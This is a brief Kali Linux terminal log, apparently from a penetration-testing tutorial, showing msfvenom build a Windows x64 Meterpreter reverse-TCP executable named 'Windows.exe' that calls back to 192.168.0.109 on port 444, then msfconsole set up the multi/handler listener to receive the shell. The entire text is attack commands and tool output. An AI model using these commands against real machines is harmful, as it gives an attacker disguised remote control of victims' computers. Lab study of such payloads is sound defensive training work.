 ┌──(root㉿kali)-[~]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.0.109 lport=444 -f exe > /home/kali/Desktop/Window
s.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(root㉿kali)-[~]
└─# msfconsole
Metasploit tip: Use help <command> to learn more about any command
/
3Kom SuperHack II Logon
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v6.4.32-dev ]
+ -- --=[ 2460 exploits - 1263 auxiliary - 430 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >